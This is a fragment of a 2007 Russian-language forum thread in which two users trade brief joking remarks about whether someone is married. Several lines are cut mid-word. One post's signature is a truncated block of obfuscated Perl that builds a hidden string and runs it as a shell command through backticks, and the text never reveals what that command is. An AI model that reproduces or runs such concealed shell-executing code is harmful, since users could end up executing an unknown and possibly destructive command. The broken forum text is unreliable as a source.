
Вернуться к началу
Artsakh
Добавлено: Чт Ноя 01, 2007 1:56 pm
Заголовок с
Man Who Can Get At All
А если серьёзно, кто-нибудь знает об их се
женатыми.
Зарегистрирован: 10.10.2007
Сообщения: 141
Вернуться к началу
ALuserX
Добавлено: Чт Ноя 01, 2007 4:34 pm
Заголовок с
псих-одиночка
Artsakh
джон как раз и женат)
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#